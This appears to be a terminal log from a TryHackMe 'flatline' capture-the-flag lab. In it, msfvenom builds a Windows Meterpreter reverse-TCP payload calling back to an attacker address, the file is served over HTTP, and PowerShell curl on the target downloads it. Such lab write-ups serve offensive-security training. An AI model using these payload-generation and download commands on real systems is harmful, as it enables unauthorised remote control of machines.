 ┌──(sirius㉿kali)-[~/CTF/THM/flatline]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.18.0.188 lport=7777 -f exe > meta.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(sirius㉿kali)-[~/CTF/THM/flatline]
└─$ up
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.85.187 - - [31/Oct/2022 05:32:00] "GET /meta.exe HTTP/1.1" 200 -
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled:    Yes
DHCP Server:     10.10.0.1
IP address(es)
[01]: 10.10.85.187
[02]: fe80::b889:8978:d857:fc6c
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\users\nekrotic\desktop> curl http://10.18.0.188/meta.exe -o meta.exe
PS C:\users\nekrotic\desktop> ls
Directory: C:\users\nekrotic\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       31/10/2022     08:58           7168 meta.exe
-a----       09/11/2021     07:39             38 root.txt
-a----       31/10/2022     08:45              5 test.txt
-a----       09/11/2021     07:39             38 user.txt